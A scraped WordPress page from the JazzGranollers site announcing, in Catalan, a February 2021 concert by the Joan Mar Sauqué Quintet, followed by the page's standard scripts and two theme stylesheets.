al Casino</span></a></li></ul>
</li></ul>
</li><li id="menu_mobile-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4480"><a href="https://jazzgranollers.com/jazzgranollers-ensemble/"><span>JazzGranollers Ensemble</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://jazzgranollers.com/setantacinc-75e-aniversari-de-jazzgranollers/"><span>“Setanta-cinc”. 75è Aniversari de JazzGranollers</span></a></li><li id="menu_mobile-item-4488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488"><a href="https://jazzgranollers.com/claudio-sanfilippo-jazzgranollers-ensemble/"><span>Claudio Sanfilippo &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4479"><a href="https://jazzgranollers.com/carles-benavent-jazzgranollers-ensemble/"><span>Carles Benavent &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4485"><a href="https://jazzgranollers.com/perico-sambeat-jazzgranollers-ensemble/"><span>Perico Sambeat &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4481"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-cruilla/"><span>JazzGranollers Ensemble “Cruilla”</span></a></li><li id="menu_mobile-item-4486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4486"><a href="https://jazzgranollers.com/victor-bocanegra-jazzgranollers-ensemble/"><span>Victor Bocanegra + JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://jazzgranollers.com/bridges-trio-amb-jazzgranollers-ensemble-featuring-nicolas-masson/"><span>Bridges Trio amb JazzGranollers Ensemble featuring Nicolas Masson</span></a></li><li id="menu_mobile-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4483"><a href="https://jazzgranollers.com/jorge-rossy-jazzgranollers-ensemble/"><span>Jorge Rossy &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482"><a href="https://jazzgranollers.com/jazzgranollers-ensemble-historia-dun-soldat/"><span>JazzGranollers Ensemble “Improvisacions”</span></a></li><li id="menu_mobile-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://jazzgranollers.com/lluis-vidal-jazzgranollers-ensemble/"><span>Lluís Vidal &#038; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://jazzgranollers.com/marco-mezquida-jazzgranollers-ensemble/"><span>Marco Mezquida &amp; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://jazzgranollers.com/edurne-arizu-jazzgranollers-ensemble/"><span>Edurne Arizu + JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://jazzgranollers.com/alba-careta-jazzgranollers-ensemble/"><span>Alba Careta &amp; JazzGranollers Ensemble</span></a></li><li id="menu_mobile-item-4502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4502"><a href="https://jazzgranollers.com/joan-diaz-jazzgranollers-ensemble/"><span>Joan Díaz &amp; JazzGranollers Ensemble</span></a></li></ul>
</li><li id="menu_mobile-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://jazzgranollers.com/category/news/"><span>News</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://jazzgranollers.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit icon-search"></button>
		</form>
	</div>
</div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
												<a id="content_skip_link_anchor" class="ostende_skip_link_anchor" href="#"></a>
										

<article id="post-2441" class="post_item_single post_type_post post_format_ post-2441 post type-post status-publish format-standard has-post-thumbnail hentry category-31e-jazz-granollers-festival">
<meta itemprop="image" itemtype="http://schema.org/ImageObject" content="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/4-Joan-Mar-Sauque-color.png">		<div class="post_header entry-header">
					</div><!-- .post_header -->
			<div class="post_content entry-content" itemprop="mainEntityOfPage">
		
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/4-Joan-Mar-Sauque-color.png"><img fetchpriority="high" decoding="async" width="1024" height="1024" src="http://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/4-Joan-Mar-Sauque-color-1024x1024.png" alt="" class="wp-image-2426" srcset="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/4-Joan-Mar-Sauque-color-1024x1024.png 1024w, https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/4-Joan-Mar-Sauque-color-300x300.png 300w, https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/4-Joan-Mar-Sauque-color-100x100.png 100w, https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/4-Joan-Mar-Sauque-color-768x768.png 768w, https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/4-Joan-Mar-Sauque-color.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong><em>JazzGranollers presenta:</em></strong><br>Joan Mar Sauqué Quintet<br>Divendres 19 de febrer de 2021 | 20h | Casino de Granollers Club de Ritme | 10€</p>



<p>Joan Mar Sauqué, trompeta<br>Fredrik Carlquist, saxo<br>Josep Travé, guitarra<br>Giuseppe Campisi, contrabaix<br>Joan Casares, bateria</p>
</div>
</div>



<p>Recuperar el repertori, la manera de fer música i les idees estètiques dels anys 30 i 40 des d’una perspectiva gairebé arqueològica. Aquest és el punt de partida del trompetista gironí Joan Mar Sauqué que, a banda de ser un dels trompetistes més sol·licitats del panorama del jazz al nostre país, dedica part del seu temps a la recerca. Sauqué ens proposa un repertori de temes d’aquest període que seran interpretats segons versions originals recuperades a través d’antigues gravacions de concerts i discs. Unes versions on la lletra de les cançons esdevé fonamental alhora d’entendre la música.</p>
<div class="post_meta post_meta_single"></div>	</div><!-- .entry-content -->
	

	</article>
<div class="nav-links-single">
	<nav class="navigation post-navigation" aria-label="Entrades">
		<h2 class="screen-reader-text">Navegació d&#039;entrades</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jazzgranollers.com/flamenco-standards-2/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">prev post</span> <h6 class="post-title">Flamenco Standards</h6><span class="post_date">18 gener 2021</span></a></div><div class="nav-next"><a href="https://jazzgranollers.com/lucia-horacio-fumero-duo/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">next post</span> <h6 class="post-title">Lucía &#038; Horacio Fumero Duo</h6><span class="post_date">20 gener 2021</span></a></div></div>
	</nav></div>				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->
		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/nova_web/wp-*.php","/nova_web/wp-admin/*","/nova_web/wp-content/uploads/*","/nova_web/wp-content/*","/nova_web/wp-content/plugins/*","/nova_web/wp-content/themes/ostende/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://ajax.aspnetcdn.com/ajax/jquery.validate/1.10.0/jquery.validate.js?ver=6.9" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jazzgranollers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/themes/ostende/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="ostende-init-js-extra">
/* <![CDATA[ */
var OSTENDE_STORAGE = {"ajax_url":"https://jazzgranollers.com/nova_web/wp-admin/admin-ajax.php","ajax_nonce":"fa9605532a","site_url":"https://jazzgranollers.com","theme_url":"https://jazzgranollers.com/nova_web/wp-content/themes/ostende","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"1023","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"button_hover":"default"};
//# sourceURL=ostende-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/themes/ostende/js/__scripts.js" id="ostende-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ca","strings":{"mejs.download-file":"Baixa el fitxer","mejs.install-flash":"Esteu utilitzant un navegador que no t\u00e9 Flash actiu o instal\u00b7lat. Activeu el component del reproductor Flash o baixeu l'\u00faltima versi\u00f3 des de https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reprodueix","mejs.pause":"Pausa","mejs.time-slider":"Control de temps","mejs.time-help-text":"Feu servir les tecles de fletxa esquerra/dreta per avan\u00e7ar un segon, i les tecles de fletxa cap amunt/cap avall per avan\u00e7ar deu segons.","mejs.live-broadcast":"Transmissi\u00f3 en directe","mejs.volume-help-text":"Feu servir les tecles de fletxa cap amunt/cap avall per a incrementar o disminuir el volum.","mejs.unmute":"Activa el so","mejs.mute":"Desactiva el so","mejs.volume-slider":"Control de volum","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor d'\u00e0udio","mejs.captions-subtitles":"T\u00edtols/subt\u00edtols","mejs.captions-chapters":"Cap\u00edtols","mejs.none":"Cap","mejs.afrikaans":"Afrikaans","mejs.albanian":"Alban\u00e8s","mejs.arabic":"\u00c0rab","mejs.belarusian":"Bielor\u00fas","mejs.bulgarian":"B\u00falgar","mejs.catalan":"Catal\u00e0","mejs.chinese":"Xin\u00e8s","mejs.chinese-simplified":"Xin\u00e8s (simplificat)","mejs.chinese-traditional":"Xin\u00e8s (tradicional)","mejs.croatian":"Croat","mejs.czech":"Txec","mejs.danish":"Dan\u00e8s","mejs.dutch":"Neerland\u00e8s","mejs.english":"Angl\u00e8s","mejs.estonian":"Estoni\u00e0","mejs.filipino":"Filip\u00ed","mejs.finnish":"Fin\u00e8s","mejs.french":"Franc\u00e8s","mejs.galician":"Gallec","mejs.german":"Alemany","mejs.greek":"Grec","mejs.haitian-creole":"Crioll haiti\u00e0","mejs.hebrew":"Hebreu","mejs.hindi":"Hindi","mejs.hungarian":"Hongar\u00e8s","mejs.icelandic":"Island\u00e8s","mejs.indonesian":"Indonesi","mejs.irish":"Irland\u00e8s","mejs.italian":"Itali\u00e0","mejs.japanese":"Japon\u00e8s","mejs.korean":"Core\u00e0","mejs.latvian":"Let\u00f3","mejs.lithuanian":"Litu\u00e0","mejs.macedonian":"Macedoni","mejs.malay":"Malai","mejs.maltese":"Malt\u00e8s","mejs.norwegian":"Noruec","mejs.persian":"Persa","mejs.polish":"Polon\u00e8s","mejs.portuguese":"Portugu\u00e8s","mejs.romanian":"Roman\u00e8s","mejs.russian":"Rus","mejs.serbian":"Serbi","mejs.slovak":"Eslovac","mejs.slovenian":"Eslov\u00e8","mejs.spanish":"Espanyol","mejs.swahili":"Suahili","mejs.swedish":"Suec","mejs.tagalog":"Tagal","mejs.thai":"Tailand\u00e8s","mejs.turkish":"Turc","mejs.ukrainian":"Ucra\u00efn\u00e8s","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00b7l\u00e8s","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/nova_web/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jazzgranollers.com/nova_web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jazzgranollers.com/nova_web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jazzgranollers.com/nova_web/wp-content/plugins/wpgform/gforms.css?ver=6.9
body_size: 783
content:
/* vim: set expandtab tabstop=4 shiftwidth=4: */
/**
 * CSS declarations for Google Docs Forms
 *
 * These can be copied and modified to fit the needs of
 * a theme.  By default the only change is to make all of
 * the fields wider than their default width and to set the
 * default font.
 */

label.gform-error {
    float: right;
    color: red;
    font-weight: bold;
}

div.gform-google-error,
div.gform-browser-warning,
div.gform-browser-error {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border-width: 1px;
    border-style: solid;
    padding: 0 .6em;
    margin: 5px 0 15px;
}

div.gform-browser-warning {
    background-color: #ffffe0;
    border-color: #e6db55;
}

div.gform-google-error,
div.gform-browser-error {
    background-color: #ffebe8;
    border-color: #cc0000;
}

body.ss-base-body {}
div.errorbox-good {}
div.ss-attribution {}
div.ss-footer {}
div.ss-footer-txt, div.ss-logo {
    display: none;
}

div.ss-form {}
div.ss-form-container {
    font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
}
div.ss-form-desc {}
div.ss-form-entry {}
div.ss-form-entry>input {
    background-color: #e0e0e0;
    font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
}
div.ss-form-heading {}
div.ss-item {}
div.ss-legal {}
div.ss-navigate {}
div.ss-no-ignore-whitespace {
    white-space: pre-wrap;
}
div.ss-required-asterisk {
    color: red;
    font-weight: bold;
}
div.ss-scale {}
div.ss-text {}
form#ss-form {}
h1.ss-form-title {}
hr.ss-email-break {}
input.ss-q-short {
	width: 300px;
}
label.ss-q-help {
    display: block;
}
label.ss-q-radio {}
label.ss-q-title {
    font-weight: bold;
}
span.ss-powered-by {}
span.ss-terms {}
td.ss-gridnumber {}
td.ss-gridnumbers {}
td.ss-gridrow
td.ss-gridrow-leftlabel
td.ss-leftlabel {}
td.ss-rightlabel {}
td.ss-scalerow {}
td.ss-scalenumber {}
td.ss-scalenumbers {}
textarea.ss-q-long {
    background-color: #e0e0e0;
    font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
}
tr.ss-gridrow {}


--- FILE ---
content_type: text/css
request_url: https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/__colors.css
body_size: 25941
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

body {
	font-family:"Open Sans",sans-serif;
	font-size:1rem;
	font-weight:400;
	font-style:normal;
	line-height:1.88em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}
p, ul, ol, dl, blockquote, address {
	margin-top:0em;
	margin-bottom:1.15em;
}

h1, .front_page_section_caption {
	font-family:"Open Sans",sans-serif;
	font-size:2.706em;
	font-weight:500;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	
	letter-spacing:0px;
	margin-top:0.81em;
	margin-bottom:0.38em;
}
h2 {
	font-family:"Open Sans",sans-serif;
	font-size:4.118em;
	font-weight:700;
	font-style:italic;
	line-height:1.15em;
	text-decoration:none;
	
	letter-spacing:0px;
	margin-top:1em;
	margin-bottom:0.51em;
}
h3 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:3.118em;
	font-weight:400;
	font-style:normal;
	line-height:1.12em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:1.08em;
	margin-bottom:0.7879em;
}
h4 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:1.882em;
	font-weight:400;
	font-style:normal;
	line-height:1.28em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:1.5em;
	margin-bottom:1em;
}
h5 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:1.529em;
	font-weight:400;
	font-style:normal;
	line-height:1.23em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:1.59em;
	margin-bottom:1.3em;
}
h6 {
	font-family:"TeX Gyre Termes",sans-serif;
	font-size:1.294em;
	font-weight:400;
	font-style:normal;
	line-height:1.28em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:2em;
	margin-bottom:0.85em;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
textarea,
textarea.wp-editor-area,
.select_container,
select,
.select_container select {
	font-family:"Open Sans",sans-serif;
	font-size:1rem;
	font-weight:400;
	font-style:normal;
	line-height:normal;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.sc_layouts_row .sc_button,
.gallery_preview_show .post_readmore,
.wp-block-button__link,
.post_item .more-link,
.related_item .more-link,
div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
.ostende_tabs .ostende_tabs_titles li a {
	font-family:"Open Sans",sans-serif;
	font-size:13px;
	font-weight:400;
	font-style:normal;
	line-height:20px;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1.5px;
}

.top_panel .slider_engine_revo .slide_title {
	font-family:"Open Sans",sans-serif;
}

.courses_single .courses_page_header > .courses_page_price,
.ui-timepicker-div .ui_tpicker_minute_label,
.ui-timepicker-div .ui_tpicker_time_label,
.ui-timepicker-div .ui_tpicker_time,
.ui-timepicker-div .ui_tpicker_hour_label,
.ui-datepicker .ui-datepicker-title,
.extra_font,
blockquote,
mark, ins,
.logo_text,
.post_price.price,
.theme_scroll_down {
	font-family:"TeX Gyre Termes",sans-serif;
}

blockquote:before {
	font-family:"Open Sans",sans-serif;
}

.post_meta {
	font-family:"Open Sans",sans-serif;
	font-size:13px;
	font-weight:400;
	font-style:normal;
	line-height:1.7em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:0px;
	margin-top:0.4em;
	margin-bottom:0px;
}



em, i,
.post-date, .rss-date 
.post_date, .post_meta_item, .post_counters_item,
.post_meta .vc_inline-link,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time,
.comments_list_wrap .comment_counters,
.top_panel .slider_engine_revo .slide_subtitle,
.logo_slogan,
fieldset legend,
.post_item_single .post_content .post_meta,
.author_bio .author_link,
.comments_list_wrap .comment_posted,
.comments_list_wrap .comment_reply {
	font-family:"Open Sans",sans-serif;
}

.rev_slider .hades .tp-tab-title,
body .rev_slider .tp-caption.Title-Single,
body .rev_slider .tp-caption.Title-2,
body .rev_slider .tp-caption.Title,
.wpcf7-form label,
.post_content .sc_layouts_iconed_text .sc_layouts_item_details_line1,
footer .elementor-section .sc_layouts_item_details_line1,
body .eg-gallery-wrapper .eg-gallery-element-3,
.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author,
.widget_calendar th,
table th,
figure figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
	font-family:"TeX Gyre Termes",sans-serif;
}

.sc_price_item .sc_price_item_subtitle,
.search_wrap .search_results .post_meta_item,
.search_wrap .search_results .post_counters_item {
	font-family:"Open Sans",sans-serif;
}

.logo_text {
	font-family:"Open Sans",sans-serif;
	font-size:1.8em;
	font-weight:400;
	font-style:normal;
	line-height:1.25em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.logo_footer_text {
	font-family:"Open Sans",sans-serif;
}

.menu_main_nav_area,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav {
	font-family:"Open Sans",sans-serif;
	font-size:1em;
	line-height:1.5em;
}
.menu_main_nav > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > a {
	font-weight:400;
	
	
	
	letter-spacing:0px;
}
.menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description {
	font-weight:400;
}
.menu_main_nav > li > ul,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li > ul,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav {
	
	font-size:1em;
	line-height:1.5em;
}
.menu_main_nav > li ul > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav > li ul > li > a,
.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a {
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
}

.menu_mobile .menu_mobile_nav_area > ul {
	font-family:"Open Sans",sans-serif;
}
.menu_mobile .menu_mobile_nav_area > ul > li ul {
	
}
#book-a-place-scheme #scheme .scheme-row .scheme-cell.scheme-place-booked:after,
#book-a-place-scheme #scheme .scheme-row .scheme-cell.scheme-place-in-others-cart:after,
#book-a-place-scheme #scheme .scheme-row .scheme-cell.scheme-place-in-cart:after {
	font-family:"Open Sans",sans-serif;
}


/* Buttons */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.gallery_preview_show .post_readmore,
.wp-block-button__link,

/* Fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
.select_container,
textarea,

/* Search fields */
.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search,

/* Comment fields */
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea,

/* Select 2 */
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,

/* Tags cloud */
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
	-webkit-border-radius: 0;
	    -ms-border-radius: 0;
			border-radius: 0;
}
.select_container:before {
	-webkit-border-radius: 0 0 0 0;
	    -ms-border-radius: 0 0 0 0;
			border-radius: 0 0 0 0;
}
textarea.wp-editor-area {
	-webkit-border-radius: 0 0 0 0;
	    -ms-border-radius: 0 0 0 0;
			border-radius: 0 0 0 0;
}

/* Radius 50% or 0 */
.widget li a > img,
